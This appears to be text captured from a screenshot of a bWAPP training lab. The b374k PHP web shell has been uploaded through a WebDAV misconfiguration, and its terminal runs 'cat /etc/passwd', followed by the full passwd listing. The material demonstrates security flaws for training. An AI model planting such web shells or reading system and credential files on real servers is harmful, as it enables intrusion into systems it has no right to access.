 b374k 3.2.2 - Mozilla Firefox
bWAPP - Security Miscon
b374k 3.2.2
192.168.0.146/webdav/test.
192.168.0.146/webdav/b374k-3.2.2.php#!terminal
b374k 3.2.2 / root / log out
Explorer Terminal Eval Convert Database Info Mail Network Processes
/root/>cat /etc/passwd
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k-3.2.2.php on line 991
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k-3.2.2.php on line 992
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k-3.2.2.php on line 993
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false